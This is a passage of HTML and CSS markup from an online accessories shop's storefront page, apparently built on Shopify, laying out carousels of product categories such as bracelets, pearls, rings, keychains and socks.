        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                        <p class="h6">CHROMATIC</p>
                      
                    </div></div></div>
              
            </a><a href="/collections/all-black" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/ALL-BLACK.jpg?v=1762762117&amp;width=1140" alt="" srcset="//www.sailbrace.com/cdn/shop/files/ALL-BLACK.jpg?v=1762762117&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/ALL-BLACK.jpg?v=1762762117&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/ALL-BLACK.jpg?v=1762762117&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/ALL-BLACK.jpg?v=1762762117&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/ALL-BLACK.jpg?v=1762762117&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/ALL-BLACK.jpg?v=1762762117&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/ALL-BLACK.jpg?v=1762762117&amp;width=1000 1000w" width="1140" height="1988" loading="lazy" sizes="(max-width: 699px) 73vw, 380px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 255 255 255"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                        <p class="h6">ALL BLACK</p>
                      
                    </div></div></div>
              
            </a></collection-list>
      </scroll-carousel></div></div>
</div>


<style> @media screen and (min-width: 750px) {#shopify-section-template--25024990347593__collection_list_UFkffa {padding-top: 20px; background-color: #f0f0f0; }} </style></section><section id="shopify-section-template--25024990347593__collection_list_E6wkdy" class="shopify-section shopify-section--collection-list"><style>
  #shopify-section-template--25024990347593__collection_list_E6wkdy {
    --section-background-hash: 087900067308004197010604103002707;
  }

  #shopify-section-template--25024990347593__collection_list_E6wkdy + * {
    --previous-section-background-hash: 087900067308004197010604103002707;
  }</style><style>
  #shopify-section-template--25024990347593__collection_list_E6wkdy .collection-list {--collection-list-grid: auto / auto-flow 73vw;}

  @media screen and (min-width: 700px) {
    #shopify-section-template--25024990347593__collection_list_E6wkdy .collection-list {
      --collection-list-grid: auto / auto-flow 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--25024990347593__collection_list_E6wkdy .collection-list {
      --collection-list-grid: auto / auto-flow calc(var(--container-inner-width) / 5 - (var(--grid-gutter) / 3 * 2));
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--25024990347593__collection_list_E6wkdy .collection-list {
      --collection-list-grid: auto / auto-flow calc(var(--container-inner-width) / 5 - (var(--grid-gutter) / 5 * 4));
    }
  }

  .stack_out_heading {
    color: #000;
    text-align: center;
    padding: .5rem;
    font-weight: bold;
    padding-top: 10px !important;
  }
  a.collection-card:has(.stack_out_heading) {
    height: 100%;
  }
  a.collection-card:has(.stack_out_heading) .content-over-media {
    height: 85%;
  }


  @media(max-width: 560px) {
    #shopify-section-template--25024990347593__collection_list_E6wkdy .collection-list {--collection-list-grid: auto / auto-flow 37vw;gap: 7px;
    }
    
  }
</style><div class="section   section-full bg-custom text-custom"style="--background: 249 249 249; --text-color: 0 0 0;">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" reveal-on-scroll="true"><split-lines>Shop by Category</split-lines></h2></div>

  </section-header><div class="floating-controls-container"><scroll-carousel selector=".collection-card" id="scroll-area-template--25024990347593__collection_list_E6wkdy" class="scroll-area bleed is-scrollable">
        <collection-list class="collection-list"><a href="/collections/braided-bracelets" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/braided_6dfdd3b9-4dc2-44a8-8d5a-13b49beba73c.jpg?v=1759408726&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/braided_6dfdd3b9-4dc2-44a8-8d5a-13b49beba73c.jpg?v=1759408726&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/braided_6dfdd3b9-4dc2-44a8-8d5a-13b49beba73c.jpg?v=1759408726&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/braided_6dfdd3b9-4dc2-44a8-8d5a-13b49beba73c.jpg?v=1759408726&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/braided_6dfdd3b9-4dc2-44a8-8d5a-13b49beba73c.jpg?v=1759408726&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/braided_6dfdd3b9-4dc2-44a8-8d5a-13b49beba73c.jpg?v=1759408726&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/braided_6dfdd3b9-4dc2-44a8-8d5a-13b49beba73c.jpg?v=1759408726&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">BRAIDED</p>
              
            </a><a href="/collections/keychains" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/Keychians_3c900f36-0b85-4b19-8fa4-962fba1ebecb.jpg?v=1759409124&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/Keychians_3c900f36-0b85-4b19-8fa4-962fba1ebecb.jpg?v=1759409124&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/Keychians_3c900f36-0b85-4b19-8fa4-962fba1ebecb.jpg?v=1759409124&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/Keychians_3c900f36-0b85-4b19-8fa4-962fba1ebecb.jpg?v=1759409124&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/Keychians_3c900f36-0b85-4b19-8fa4-962fba1ebecb.jpg?v=1759409124&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/Keychians_3c900f36-0b85-4b19-8fa4-962fba1ebecb.jpg?v=1759409124&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/Keychians_3c900f36-0b85-4b19-8fa4-962fba1ebecb.jpg?v=1759409124&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">KEYCHAINS</p>
              
            </a><a href="/collections/pearls" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/pearls.jpg?v=1759409271&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/pearls.jpg?v=1759409271&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/pearls.jpg?v=1759409271&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/pearls.jpg?v=1759409271&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/pearls.jpg?v=1759409271&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/pearls.jpg?v=1759409271&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/pearls.jpg?v=1759409271&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">PEARLS</p>
              
            </a><a href="/collections/beads" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/beaded.jpg?v=1759408951&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/beaded.jpg?v=1759408951&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/beaded.jpg?v=1759408951&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/beaded.jpg?v=1759408951&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/beaded.jpg?v=1759408951&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/beaded.jpg?v=1759408951&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/beaded.jpg?v=1759408951&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">BEADS</p>
              
            </a><a href="/collections/gifts" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/boxes_995ce69d-6829-4547-bf0a-f1bb22af5f72.jpg?v=1759409588&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/boxes_995ce69d-6829-4547-bf0a-f1bb22af5f72.jpg?v=1759409588&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/boxes_995ce69d-6829-4547-bf0a-f1bb22af5f72.jpg?v=1759409588&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/boxes_995ce69d-6829-4547-bf0a-f1bb22af5f72.jpg?v=1759409588&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/boxes_995ce69d-6829-4547-bf0a-f1bb22af5f72.jpg?v=1759409588&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/boxes_995ce69d-6829-4547-bf0a-f1bb22af5f72.jpg?v=1759409588&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/boxes_995ce69d-6829-4547-bf0a-f1bb22af5f72.jpg?v=1759409588&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">PACKS</p>
              
            </a><a href="/collections/all-bracelets" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/mountain_2.jpg?v=1759411625&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/mountain_2.jpg?v=1759411625&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/mountain_2.jpg?v=1759411625&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/mountain_2.jpg?v=1759411625&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/mountain_2.jpg?v=1759411625&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/mountain_2.jpg?v=1759411625&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/mountain_2.jpg?v=1759411625&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">BRACELETS</p>
              
            </a><a href="/collections/sports-heroes" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/kids.jpg?v=1759409787&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/kids.jpg?v=1759409787&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/kids.jpg?v=1759409787&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/kids.jpg?v=1759409787&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/kids.jpg?v=1759409787&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/kids.jpg?v=1759409787&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/kids.jpg?v=1759409787&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">KIDS</p>
              
            </a><a href="/collections/necklaces" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/necklaces_65ea2ece-6267-49c4-90cc-1bef48c6276a.jpg?v=1759410038&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/necklaces_65ea2ece-6267-49c4-90cc-1bef48c6276a.jpg?v=1759410038&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/necklaces_65ea2ece-6267-49c4-90cc-1bef48c6276a.jpg?v=1759410038&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/necklaces_65ea2ece-6267-49c4-90cc-1bef48c6276a.jpg?v=1759410038&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/necklaces_65ea2ece-6267-49c4-90cc-1bef48c6276a.jpg?v=1759410038&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/necklaces_65ea2ece-6267-49c4-90cc-1bef48c6276a.jpg?v=1759410038&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/necklaces_65ea2ece-6267-49c4-90cc-1bef48c6276a.jpg?v=1759410038&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">NECKLACES</p>
              
            </a><a href="/collections/chain-collection" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/chain-bracelets.jpg?v=1759410136&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/chain-bracelets.jpg?v=1759410136&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/chain-bracelets.jpg?v=1759410136&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/chain-bracelets.jpg?v=1759410136&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/chain-bracelets.jpg?v=1759410136&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/chain-bracelets.jpg?v=1759410136&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/chain-bracelets.jpg?v=1759410136&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">CHAIN BRACELETS</p>
              
            </a><a href="/collections/rings" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/rings_e3244148-3133-49f4-b450-5e7debcd2173.jpg?v=1759410386&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/rings_e3244148-3133-49f4-b450-5e7debcd2173.jpg?v=1759410386&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/rings_e3244148-3133-49f4-b450-5e7debcd2173.jpg?v=1759410386&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/rings_e3244148-3133-49f4-b450-5e7debcd2173.jpg?v=1759410386&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/rings_e3244148-3133-49f4-b450-5e7debcd2173.jpg?v=1759410386&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/rings_e3244148-3133-49f4-b450-5e7debcd2173.jpg?v=1759410386&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/rings_e3244148-3133-49f4-b450-5e7debcd2173.jpg?v=1759410386&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">RINGS</p>
              
            </a><a href="/collections/t-shirts" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/t-shirts_b3f889dc-8549-40ab-8da7-8c263b904702.jpg?v=1759411034&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/t-shirts_b3f889dc-8549-40ab-8da7-8c263b904702.jpg?v=1759411034&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/t-shirts_b3f889dc-8549-40ab-8da7-8c263b904702.jpg?v=1759411034&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/t-shirts_b3f889dc-8549-40ab-8da7-8c263b904702.jpg?v=1759411034&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/t-shirts_b3f889dc-8549-40ab-8da7-8c263b904702.jpg?v=1759411034&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/t-shirts_b3f889dc-8549-40ab-8da7-8c263b904702.jpg?v=1759411034&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/t-shirts_b3f889dc-8549-40ab-8da7-8c263b904702.jpg?v=1759411034&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">T-SHIRTS</p>
              
            </a><a href="/collections/smartwatch-bands-with-charms" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/smartwatch_48edb678-b4ee-4ec3-8e83-1d5b3f3a4841.jpg?v=1759410544&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/smartwatch_48edb678-b4ee-4ec3-8e83-1d5b3f3a4841.jpg?v=1759410544&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/smartwatch_48edb678-b4ee-4ec3-8e83-1d5b3f3a4841.jpg?v=1759410544&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/smartwatch_48edb678-b4ee-4ec3-8e83-1d5b3f3a4841.jpg?v=1759410544&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/smartwatch_48edb678-b4ee-4ec3-8e83-1d5b3f3a4841.jpg?v=1759410544&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/smartwatch_48edb678-b4ee-4ec3-8e83-1d5b3f3a4841.jpg?v=1759410544&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/smartwatch_48edb678-b4ee-4ec3-8e83-1d5b3f3a4841.jpg?v=1759410544&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">SMARTWATCH CHARMS</p>
              
            </a><a href="/collections/socks-collection" class="collection-card collection-card--reverse-transition" reveal-js>
              <div class="content-over-media   group rounded-sm" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.sailbrace.com/cdn/shop/files/socks_673d3596-30e5-4bbe-95f7-6b00c88ac119.jpg?v=1759410998&amp;width=800" alt="" srcset="//www.sailbrace.com/cdn/shop/files/socks_673d3596-30e5-4bbe-95f7-6b00c88ac119.jpg?v=1759410998&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/socks_673d3596-30e5-4bbe-95f7-6b00c88ac119.jpg?v=1759410998&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/socks_673d3596-30e5-4bbe-95f7-6b00c88ac119.jpg?v=1759410998&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/socks_673d3596-30e5-4bbe-95f7-6b00c88ac119.jpg?v=1759410998&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/socks_673d3596-30e5-4bbe-95f7-6b00c88ac119.jpg?v=1759410998&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/socks_673d3596-30e5-4bbe-95f7-6b00c88ac119.jpg?v=1759410998&amp;width=800 800w" width="800" height="1179" loading="lazy" sizes="(max-width: 699px) 73vw, 304px" class="zoom-image"><div class="collection-card__content-wrapper text-custom place-self-end-center text-center" style="--text-color: 0 0 0"><svg role="presentation" focusable="false" width="40" height="40" class="icon icon-circle-button-right-clipped" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM10.47 9.53 12.94 12l-2.47 2.47 1.06 1.06 3-3 .53-.53-.53-.53-3-3-1.06 1.06Z" fill="currentColor"></path>
      </svg><div class="collection-card__content prose">
                    </div></div></div>
              
                <p class="h6 stack_out_heading">SOCKS</p>
              
            </a></collection-list>
      </scroll-carousel><button is="prev-button" class="circle-button circle-button--lg circle-button--fill border group" aria-controls="scroll-area-template--25024990347593__collection_list_E6wkdy" disabled>
            <span class="sr-only">Previous</span>
            <span class="animated-arrow animated-arrow--reverse"></span>
          </button>

          <button is="next-button" class="circle-button circle-button--lg circle-button--fill border group" aria-controls="scroll-area-template--25024990347593__collection_list_E6wkdy">
            <span class="sr-only">Next</span>
            <span class="animated-arrow"></span>
          </button></div></div>
</div>


<style> #shopify-section-template--25024990347593__collection_list_E6wkdy .h6 {font-size: 12px; padding-top: 50px;} </style></section><section id="shopify-section-template--25024990347593__featured_collection_8PWjzY" class="shopify-section shopify-section--featured-collection"><style>
  #shopify-section-template--25024990347593__featured_collection_8PWjzY {
    --section-background-hash: 001062010050121030090382270940200;
  }

  #shopify-section-template--25024990347593__featured_collection_8PWjzY + * {
    --previous-section-background-hash: 001062010050121030090382270940200;
  }</style><style>#shopify-section-template--25024990347593__featured_collection_8PWjzY .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
    --product-list-items-per-row: 1;
    --product-list-carousel-item-width: 74vw;
    --product-list-grid: auto / auto-flow var(--product-list-carousel-item-width);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--25024990347593__featured_collection_8PWjzY .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-carousel-item-width: 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--25024990347593__featured_collection_8PWjzY .product-list {
      --product-list-items-per-row: 3;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 3 - (var(--product-list-column-gap) / 3 * 2));
    }
  }
  .stack_icon_collection {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }

 .stack_icon_collection .stack-btn-template--25024990347593__featured_collection_8PWjzY {
    display: none;
  }

  @media(max-width: 768px) {
    .stack_icon_collection .stack-btn-template--25024990347593__featured_collection_8PWjzY {
      display: inline-block;
    }
  }
</style>


<style>
  .stack_desktop_carousel {
    display: none;
  }
  .stack_mobile_grid .product-list {
    --product-list-carousel-item-width: unset !important;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1.5rem;
  }

  @media (min-width: 1000px) {
    .stack_desktop_carousel {
      display: block;
    }
    .stack_mobile_grid {
      display: none;
    }
  }
</style>


<div class="section   section-full bg-custom"style="--background: 240 240 240;">
  <div class="section-stack">
